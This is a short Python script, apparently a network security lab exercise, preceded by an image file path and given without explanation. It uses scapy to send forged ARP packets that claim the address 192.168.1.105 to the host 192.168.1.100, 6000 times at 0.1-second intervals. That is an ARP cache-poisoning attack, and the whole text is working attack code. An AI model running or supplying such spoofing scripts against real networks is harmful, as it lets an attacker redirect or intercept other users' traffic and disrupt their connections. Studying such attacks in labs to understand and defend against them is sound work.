 from scapy.all import *
import time

E = Ether()
A = ARP()
A.pdst = "192.168.1.100"
A.psrc = "192.168.1.105"

pkt = E/A

for i in range(6000):
 sendp(pkt)
 time.sleep(0.1)